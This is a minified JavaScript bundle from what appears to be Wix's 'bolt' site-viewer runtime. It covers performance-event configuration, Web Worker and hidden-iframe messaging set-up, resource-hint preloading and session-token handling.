e[Object.getOwnPropertyNames(e)[0]].index}},function(e){e.exports=JSON.parse('{"src":72,"persistentEndpoint":"performance","nonPersistentEndpoint":"fed","appLoadStart":{"eventId":14},"appLoadFinish":{"eventId":11},"interactionStart":{"eventId":15},"interactionEnd":{"eventId":16},"loadPhase":{"eventId":13},"error":{"eventId":17},"resource":{"eventId":18}}')},function(e){e.exports=JSON.parse('{"src":72,"persistentEndpoint":"ds-performance","nonPersistentEndpoint":"ds-events","appLoadStart":{"eventId":31},"appLoadFinish":{"eventId":33},"interactionStart":{"eventId":34},"interactionEnd":{"eventId":35},"loadPhase":{"eventId":32},"error":{"eventId":36},"resource":{"eventId":37}}')},function(e){e.exports=JSON.parse('{"src":72,"persistentEndpoint":"editor-performance","nonPersistentEndpoint":"editor-events","appLoadStart":{"eventId":41},"appLoadFinish":{"eventId":43},"interactionStart":{"eventId":44},"interactionEnd":{"eventId":45},"loadPhase":{"eventId":42},"error":{"eventId":46},"resource":{"eventId":47}}')},function(e){e.exports=JSON.parse('{"src":72,"persistentEndpoint":"bolt-performance","nonPersistentEndpoint":"bolt-events","appLoadStart":{"eventId":21},"appLoadFinish":{"eventId":23},"interactionStart":{"eventId":24},"interactionEnd":{"eventId":25},"loadPhase":{"eventId":22},"error":{"eventId":26},"resource":{"eventId":27}}')},function(e){e.exports=JSON.parse('{"src":72,"persistentEndpoint":"ooi-performance","nonPersistentEndpoint":"ooi-events","appLoadStart":{"eventId":51},"appLoadFinish":{"eventId":53},"interactionStart":{"eventId":54},"interactionEnd":{"eventId":55},"loadPhase":{"eventId":52},"error":{"eventId":56},"resource":{"eventId":57}}')},function(e){e.exports=JSON.parse('{"src":72,"persistentEndpoint":"mobile-performance","nonPersistentEndpoint":"mobile-performance","appLoadStart":{"eventId":51},"appLoadFinish":{"eventId":53},"interactionStart":{"eventId":54},"interactionEnd":{"eventId":55},"loadPhase":{"eventId":52},"error":{"eventId":56},"resource":{"eventId":57}}')},function(e,t,n){"use strict";t.__esModule=!0;t.presetsTypes={DEFAULT:"DEFAULT",DS:"DS",EDITOR:"EDITOR",OOI:"OOI",BOLT:"BOLT",MOBILE:"MOBILE"}},function(e,t,n){"use strict";var r=n(142);function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){i(e,t,n[t])})}return e}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function a(e,t,n,r,o,i,a){try{var s=e[i](a),u=s.value}catch(e){return void n(e)}s.done?t(u):Promise.resolve(u).then(r,o)}window.messages={},e.exports=function(e,t,n){return function(){var i,s=(i=regeneratorRuntime.mark(function i(a,s,u){var c,d,l,f,p,m,h,v;return regeneratorRuntime.wrap(function(i){for(;;)switch(i.prev=i.next){case 0:if((c=(0,r.getWorkerUrlOverride)(t,n))||!window.precreatedBoltWorker){i.next=7;break}l=[window.precreatedBoltWorker,null],d=l[0],window.precreatedBoltWorker=l[1],i.next=12;break;case 7:if(!c){i.next=11;break}return i.next=10,(0,r.createWorkerBlobUrl)(c);case 10:a=i.sent;case 11:d=new Worker(a);case 12:e&&console.log("created worker",a),f=null,p=!1,m=[],h=Object.keys(window.messages).length,v=window.messages[h]=[],d.addEventListener("message",function(t){if(e){var n=JSON.parse(JSON.stringify(t.data));v.push(o({direction:"INCOMING"},n,{timestamp:performance.now()}))}f?f(t):m.push(t)}),u({postMessage:function(t,n){if(d.postMessage(t,n),e){var r=JSON.parse(JSON.stringify(t));v.push(o({direction:"OUTGOING"},r,{arg1:n,timestamp:performance.now()}))}},addEventListener:function(t,n){if("message"!==t)throw new Error("cannot add event listener to message type which is not message");if(null!==f)throw new Error("cannot add event listener twice");e&&console.log("bufferedMessages count",m.length),m.forEach(function(e){return n(e)}),m=null,f=n},terminate:function(){p||(p=!0,d.terminate())}});case 23:case"end":return i.stop()}},i,this)}),function(){var e=this,t=arguments;return new Promise(function(n,r){var o=i.apply(e,t);function s(e){a(o,n,r,s,u,"next",e)}function u(e){a(o,n,r,s,u,"throw",e)}s(void 0)})});return function(e,t,n){return s.apply(this,arguments)}}()}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getWorkerUrlOverride=function(e,t){if(e||!window.URLSearchParams)return null;var n=new URLSearchParams(window.location.search).get("workerUrlOverride");if(!n)return r.test(t)?"".concat(t,"/node_modules/viewer-platform-worker/dist/wixcode-worker.js"):null;if(!r.test(n))return console.error("workerUrlOverride should be a url served from localhost"),null;return n},t.createWorkerBlobUrl=function(e){return console.log("fetching worker url from: ",e),fetch(e).then(function(e){return new Response(e.body)}).then(function(e){return e.blob()}).then(function(e){return URL.createObjectURL(e)})};var r=/^https?:\/\/localhost($|:|\/)/},function(e,t,n){"use strict";function r(e,t,n,r,o,i,a){try{var s=e[i](a),u=s.value}catch(e){return void n(e)}s.done?t(u):Promise.resolve(u).then(r,o)}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){i(e,t,n[t])})}return e}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var a=function(e){function t(){var t=window.document.body;t.insertBefore(e,t.firstChild)}"loading"!==window.document.readyState?t():window.document.addEventListener("DOMContentLoaded",function(){t()})};window.iframeMessages=[],e.exports=function(e){var t=n(43),i={iframe:null,iframeUrl:null,isIframeReady:!1,queuedMessages:[],eventListenerByContextId:{},window_message_registered:!1},s=function(n){if(function(e){return!!i.iframe&&e.source===i.iframe.contentWindow}(n)){if("IFRAME_LOADED"===n.data.type)return i.isIframeReady=!0,i.queuedMessages.forEach(function(e){return e.postMessage(e.message,e.transfer)}),void(i.queuedMessages=[]);if(e){var r=JSON.parse(JSON.stringify(n.data));window.iframeMessages=window.iframeMessages||[],window.iframeMessages.push(o({direction:"INCOMING"},r,{timestamp:performance.now()}))}t.invoke(i.eventListenerByContextId,t.get(n,"data.__messageContextId"),n)}},u=function(t,n){t!==i.iframeUrl&&(i.iframe&&(window.document.body.removeChild(i.iframe),i.iframeUrl=null,i.isIframeReady=!1,i.queuedMessages=[]),i.iframeUrl=t,i.iframe=window.document.createElement("iframe"),i.iframe.style.cssText="position: fixed; left: 0; right: 0; top: 0; bottom: 0; width: 1px; height: 1px; background: transparent; border: 0",i.iframe.tabIndex=-1,i.iframe.setAttribute("aria-hidden","true"),i.iframe.src="".concat(t,"?workerUrl=").concat(n,"&isDebug=").concat(e,"&experimental=true"),a(i.iframe))};return function(){var t,n=(t=regeneratorRuntime.mark(function t(n,r,c,d,l){var f;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(d&&n){t.next=2;break}return t.abrupt("return");case 2:f={alreadyInitiated:!1,isIframeReady:!1,iFrame:null,listener:null,bufferedMessages:[],queuedMessages:[]},function(){if(l){var t=function t(n,r){if(n)if(i.isIframeReady){if(i.iframe.contentWindow.postMessage(o({},n,{__messageContextId:d}),"*",r),e){var a=JSON.parse(JSON.stringify(n));window.iframeMessages=window.iframeMessages||[],window.iframeMessages.push(o({direction:"OUTGOING"},a,{arg1:r,timestamp:performance.now(),contextId:d}))}}else i.queuedMessages.push({message:n,postMessage:t,transfer:r})};i.window_message_registered||(window.addEventListener("message",s,!1),i.window_message_registered=!0),u(n,r),t({type:"INIT"}),c({postMessage:t,terminate:function(){t({type:"TERMINATE"}),delete i.eventListenerByContextId[d]},addEventListener:function(e,t){if("message"!==e)throw new Error("cannot add event listener to message type which is not message");i.eventListenerByContextId[d]=t}})}else{var p=function(t,n){if(t)if(f.isIframeReady){if(f.iFrame.contentWindow.postMessage(t,"*",n),e){var r=JSON.parse(JSON.stringify(t));window.iframeMessages.push(o({direction:"OUTGOING"},r,{arg1:n,timestamp:performance.now()}))}}else f.queuedMessages.push({message:t,transfer:n})},m=window.document.querySelectorAll('[contextId="'.concat(d,'"]'));if(f.alreadyInitiated||m.length>0)return;f.iFrame=window.document.createElement("iframe"),f.iFrame.style.cssText="position: fixed; left: 0; right: 0; top: 0; bottom: 0; width: 1px; height: 1px; background: transparent; border: 0",f.iFrame.tabIndex=-1,f.iFrame.setAttribute("aria-hidden","true"),f.iFrame.setAttribute("contextId",d),f.iFrame.src="".concat(n,"?workerUrl=").concat(r,"&isDebug=").concat(e),a(f.iFrame),window.addEventListener("message",function(t){if(function(e){return!!f.iFrame&&e.source===f.iFrame.contentWindow}(t)){if("IFRAME_LOADED"===t.data.type)return f.isIframeReady=!0,f.queuedMessages.forEach(function(e){return p(e.message,e.transfer)}),void(f.queuedMessages=[]);if(e){var n=JSON.parse(JSON.stringify(t.data));window.iframeMessages.push(o({direction:"INCOMING"},n,{timestamp:performance.now()}))}f.listener?f.listener(t):f.bufferedMessages.push(t)}},!1),f.alreadyInitiated=!0,c({postMessage:p,terminate:function(){f.iFrame&&(f.iFrame.parentNode.removeChild(f.iFrame),f.alreadyInitiated=!1,f.iFrame=void 0,f.isIframeReady=!1)},addEventListener:function(t,n){if("message"!==t)throw new Error("cannot add event listener to message type which is not message");null===f.listener?(e&&console.log("bufferedMessages count",f.bufferedMessages.length),f.bufferedMessages.forEach(function(e){return n(e)}),f.bufferedMessages=null,f.listener=n):console.warn("cannot add event listener twice")}})}}();case 5:case"end":return t.stop()}},t,this)}),function(){var e=this,n=arguments;return new Promise(function(o,i){var a=t.apply(e,n);function s(e){r(a,o,i,s,u,"next",e)}function u(e){r(a,o,i,s,u,"throw",e)}s(void 0)})});return function(e,t,r,o,i){return n.apply(this,arguments)}}()}},function(e,t,n){"use strict";e.exports={getPagesPlatformApplications:function(e){var t=function(e){for(var t in e)if("siteextension"===e[t].type)return e[t].appDefinitionId.toString();return null}(e.clientSpecMap),n=e.pagesPlatformApplications,r={},o=function(o){n.hasOwnProperty(o)&&n[o].forEach(function(n){(n===t||function(e,t){return/^[0-9a-fA-F]{8}-[0-9a-fA-F]{4}-[0-9a-fA-F]{4}-[0-9a-fA-F]{4}-[0-9a-fA-F]{12}$/.test(t)&&!function(e,t){for(var n in e)if(e.hasOwnProperty(n)&&e[n].appDefinitionId===t)return!0;return!1}(e.clientSpecMap,t)}(e,n))&&(n="wixCode"),r[n]=r[n]||{},r[n][o]=!0})};for(var i in n)o(i);return r}}},function(e,t,n){"use strict";function r(e){return function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function o(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,s=e[Symbol.iterator]();!(r=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{r||null==s.return||s.return()}finally{if(o)throw i}}return n}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}var i,a;function s(e){a&&a.set(this,e)}function u(e){var t=o(e,2),n=t[0],r=t[1];try{n.dispatchEvent(r)}catch(e){try{var i=window.document.createEvent("HTMLEvents");i.initEvent(r.type,!!r.bubbles,!!r.cancelable),n.dispatchEvent(i)}catch(e){}}}e.exports={registerForEvents:function(){var e=Array.from(window.document.querySelectorAll("#SITE_CONTAINER iframe[data-src]"));e.length&&(a=new Map,e.forEach(function(e){e.onload=s}),i=e)},flushEvents:function(){if(i&&(i=null,a)){var e=r(a.entries());a=null,e.forEach(u)}}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getNavigationModelFromWarmupData=t.generateExtraResourceHints=t.generateResourceHints=void 0;var r=n(147);function o(e,t,n,r,o,i,a){try{var s=e[i](a),u=s.value}catch(e){return void n(e)}s.done?t(u):Promise.resolve(u).then(r,o)}var i=["init","animations"];t.generateResourceHints=function(e,t,n,o,a,s){(0,r.resourceHints)(i,e,t,n,o,a,s)};t.generateExtraResourceHints=function(e,t){(0,r.resourceHintsExtra)(e,t)};var a=function(){var e,t=(e=regeneratorRuntime.mark(function e(t,n){var r;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!t||!n){e.next=4;break}if("loading"!==document.readyState){e.next=4;break}return e.next=4,new Promise(function(e){return document.addEventListener("DOMContentLoaded",e)});case 4:if(r=window.warmupData){e.next=7;break}return e.abrupt("return",{});case 7:return e.abrupt("return",{prevParsedUrl:r.currentUrl,navigationInfos:{primaryPage:r.rootNavigationInfo}});case 8:case"end":return e.stop()}},e,this)}),function(){var t=this,n=arguments;return new Promise(function(r,i){var a=e.apply(t,n);function s(e){o(a,r,i,s,u,"next",e)}function u(e){o(a,r,i,s,u,"throw",e)}s(void 0)})});return function(e,n){return t.apply(this,arguments)}}();t.getNavigationModelFromWarmupData=a},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.resourceHints=function(e,t,n,s,u,c,d){var l=t.document;if(e.map(function(e){return"".concat(n,"/bolt-main/app/bolt-main-r.").concat(e,".js")}).forEach(i.bind(this,l)),a(l,d,c?"bolt-main-responsive":"bolt-main"),s){var f=s.clientSpecMap;if(f)Object.values(f).forEach(function(e,t,n){var i=r[n.appDefinitionName];if(i){var a=i.topology,s=t[a];if(!s){var u=i.widgetId;if(u&&n.widgets){var c=n.widgets[u];c&&(s=c.widgetUrl||c.mobileUrl)}s||!(s=n.sectionUrl||n.sectionMobileUrl)&&n.appWorkerUrl&&(s=n.appWorkerUrl.replace(/[^/]+$/,""))}s&&o(e,"preconnect",s)}}.bind(this,l,u))}},t.resourceHintsExtra=function(e,t){var n=e.document;a(n,t,"santa-components"),a(n,t,"warmupUtils"),a(n,t,"skins"),a(n,t,"layout"),a(n,t,"bolt-components")};var r={"Wix Blog":{},"Wix Forum":{},"Wix Bookings":{},"Wix Video":{topology:"basePublicUrl"},"Wix Restaurants Menus":{},"Wix Get Subscribers":{widgetId:"1375babd-6f2b-87ed-ff19-5778602c8b86"},"Instagram Feed":{widgetId:"14635280-8c8d-5346-b643-691f84f48973"},"Wix Events":{widgetId:"1440e92d-47d8-69be-ade7-e6de40127106"},"Wix FAQ":{widgetId:"14c92de1-0e02-cbe5-98e9-c3de44d63a55"}};function o(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=r.as,i=r.crossorigin,a=e.createElement("link");return a.setAttribute("rel",t),a.setAttribute("href",n),o&&a.setAttribute("as",o),i&&a.setAttribute("crossorigin",i),e.head.appendChild(a)}function i(e,t){return o(e,"preload",t,{as:"script",crossorigin:"anonymous"})}function a(e,t,n){t&&t.toUrl&&i(e,"".concat(t.toUrl(n),".js"))}},function(e,t,n){"use strict";function r(e,t,n,r,o,i,a){try{var s=e[i](a),u=s.value}catch(e){return void n(e)}s.done?t(u):Promise.resolve(u).then(r,o)}Object.defineProperty(t,"__esModule",{value:!0}),t.applyDynamicModelOverrides=void 0;var o=function(){var e,t=(e=regeneratorRuntime.mark(function e(t,n,r,o){var i,a,s,u,c;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,t;case 3:i=e.sent,r.mediaAuthToken=i.mediaAuthToken,Object.values(i.apps).forEach(function(e){var t=e.intId;r.clientSpecMap[t].instance=e.instance}),a=i.hs,s=i.ctToken,u=i.visitorId,c=i.svSession,Object.assign(n.sessionInfo,{hs:a,ctToken:s,visitorId:u,svSession:c}),e.next=13;break;case 10:e.prev=10,e.t0=e.catch(0),o.captureError(e.t0);case 13:case"end":return e.stop()}},e,this,[[0,10]])}),function(){var t=this,n=arguments;return new Promise(function(o,i){var a=e.apply(t,n);function s(e){r(a,o,i,s,u,"next",e)}function u(e){r(a,o,i,s,u,"throw",e)}s(void 0)})});return function(e,n,r,o){return t.apply(this,arguments)}}();t.applyDynamicModelOverrides=o},function(e,t){e.exports=React},function(e,t){e.exports=coreUtilsLib},function(e,t){e.exports=ReactDOM},function(e,t){e.exports=warmupUtils},,function(e,t){e.exports=layout}]);
//# sourceMappingURL=main-r.min.js.map